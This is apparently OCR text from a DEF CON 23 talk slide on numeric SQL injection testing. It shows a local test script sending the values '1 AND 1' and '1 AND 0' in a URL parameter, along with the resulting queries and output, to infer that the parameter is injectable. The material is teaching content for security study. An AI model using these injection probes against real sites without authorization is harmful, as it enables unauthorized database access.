 DEFCON
DEFCON
DEFCON
Numeric Injection Testing
# 1 AND 1 returns results. Which implies this is possibly vulnerable.
root@testbox:/# ./get_curl.sh "1 AND 1"
URL:http://127.0.0.1/get.php?id=1%20AND%201
SELECT * FROM orders where orderNumber =1 AND 1
Array(
[orderNumber] => 1
[productCode] => ASDFB
.......
# 1 AND 0 returns no results. Possibly vulnerable.
root@testbox:/# ./get_curl.sh "1 AND 0"
URL:http://127.0.0.1/get.php?id=1%20AND%200
SELECT * FROM orders where orderNumber =1 AND 0
# No returned results.
DEF CON 23
LAS VEGAS
BALLYS
23